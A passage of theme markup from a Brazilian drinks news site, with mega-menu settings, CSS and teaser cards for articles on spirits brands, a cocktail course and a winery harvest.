text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_737","tdc_css_class_style":"tdi_52_737_rand_style","category_id":"30","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_52_737"}';
block_tdi_52_737.td_column_number = "3";
block_tdi_52_737.block_type = "tdb_header_mega_menu";
block_tdi_52_737.post_count = "5";
block_tdi_52_737.found_posts = "505";
block_tdi_52_737.header_color = "";
block_tdi_52_737.ajax_pagination_infinite_stop = "";
block_tdi_52_737.max_num_pages = "101";
tdBlocksArray.push(block_tdi_52_737);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_737 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/" rel="bookmark" class="td-image-wrap " title="ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/abs-curso-iniciante-coquetelaria-mesa-de-bar2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/" rel="bookmark" title="ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA">ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:06:00-03:00" >13 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Associação Brasileira de Sommeliers São Paulo está promovendo um curso online de introdução a Coquetelaria</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/baly-aposta-em-vodka-e-gin-em-lata/" rel="bookmark" class="td-image-wrap " title="BALY APOSTA EM VODKA E GIN EM LATA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/baly-vodka-gin-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/baly-aposta-em-vodka-e-gin-em-lata/" rel="bookmark" title="BALY APOSTA EM VODKA E GIN EM LATA">BALY APOSTA EM VODKA E GIN EM LATA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T10:02:00-03:00" >26 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/baly-aposta-em-vodka-e-gin-em-lata/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Baly aposta na sua vodka e gin em lata que oferecem qualidade e segurança para o consumidor</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/tanqueray-e-stanley-renovam-parceria/" rel="bookmark" class="td-image-wrap " title="TANQUERAY E STANLEY RENOVAM PARCERIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/tanqueray-stanley-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/tanqueray-e-stanley-renovam-parceria/" rel="bookmark" title="TANQUERAY E STANLEY RENOVAM PARCERIA">TANQUERAY E STANLEY RENOVAM PARCERIA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T10:33:00-03:00" >22 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/tanqueray-e-stanley-renovam-parceria/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanqueray e Stanley 1913 renovam parceria e oferecem novas taças térmicas e Kits presenteáveis no The Bar</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/seleta-lanca-cachaca-45-anos-em-garrafa-de-porcelana/" rel="bookmark" class="td-image-wrap " title="SELETA LANÇA CACHAÇA 45 ANOS EM GARRAFA DE PORCELANA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/cachaca-seleta-45-anos-porcelana-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/seleta-lanca-cachaca-45-anos-em-garrafa-de-porcelana/" rel="bookmark" title="SELETA LANÇA CACHAÇA 45 ANOS EM GARRAFA DE PORCELANA">SELETA LANÇA CACHAÇA 45 ANOS EM GARRAFA DE PORCELANA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T10:11:00-03:00" >15 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/seleta-lanca-cachaca-45-anos-em-garrafa-de-porcelana/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Seleta lança cachaça Seleta Cinco Madeiras em garrafa de porcelana em comemoração aos seus 45 anos</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_737" data-td_block_id="tdi_52_737"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_737" data-td_block_id="tdi_52_737"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-1186"><a href="https://portalmesadebar.com.br/categorias/vinhos/"><div class="tdb-menu-item-text">VINHOS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_53_144 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_144" >
<style>
/* custom css */
.tdi_53_144 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_53_144 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_53_144 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_53_144 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_53_144:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_53_144:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_144.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_53_144.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_144 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53_144 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_53_144 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_53_144 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_53_144 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_53_144 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_53_144 .entry-thumb{
					background-position: center 50%;
				}.tdi_53_144 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_53_144 .td-module-meta-info,
				.ie11 .tdi_53_144 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_53_144 .td-post-vid-time{
					display: block;
				}.tdi_53_144 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_53_144 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_53_144 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_53_144 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_53_144 .td-post-category{
					display: inline-block;
				}.tdi_53_144 .td-post-author-name{
					display: none;
				}.tdi_53_144 .entry-review-stars{
					display: inline-block;
				}.tdi_53_144 .td-icon-star,
                .tdi_53_144 .td-icon-star-empty,
                .tdi_53_144 .td-icon-star-half{
					font-size: 15px;
				}.tdi_53_144 .td-module-comments{
					display: none;
				}.tdi_53_144 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_53_144:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_53_144 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_144 .block-mega-child-cats{
					width: 160px;
				}.tdi_53_144 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_144 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_144 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_144 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_144 .td-module-container:before{
					bottom: -13px;
				}.tdi_53_144 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_144 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_53_144 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_53_144 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_53_144 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_144 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_144 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_144 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_144 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_53_144 .td-module-container:before{
					bottom: -13px;
				}.tdi_53_144 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_53_144 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_144 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_144 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_144 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_144 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_144 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_53_144 = new tdBlock();
block_tdi_53_144.id = "tdi_53_144";
block_tdi_53_144.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_53_144","tdc_css_class_style":"tdi_53_144_rand_style","category_id":"78","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_53_144"}';
block_tdi_53_144.td_column_number = "3";
block_tdi_53_144.block_type = "tdb_header_mega_menu";
block_tdi_53_144.post_count = "5";
block_tdi_53_144.found_posts = "496";
block_tdi_53_144.header_color = "";
block_tdi_53_144.ajax_pagination_infinite_stop = "";
block_tdi_53_144.max_num_pages = "100";
tdBlocksArray.push(block_tdi_53_144);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_53_144 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vindima-2026-na-vinicola-goes-convida-a-novas-experiencias/" rel="bookmark" class="td-image-wrap " title="VINDIMA 2026 NA VINÍCOLA GÓES CONVIDA A NOVAS EXPERIÊNCIAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/vinicola-goes-vindima-2026-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vindima-2026-na-vinicola-goes-convida-a-novas-experiencias/" rel="bookmark" title="VINDIMA 2026 NA VINÍCOLA GÓES CONVIDA A NOVAS EXPERIÊNCIAS">VINDIMA 2026 NA VINÍCOLA GÓES CONVIDA A NOVAS EXPERIÊNCIAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

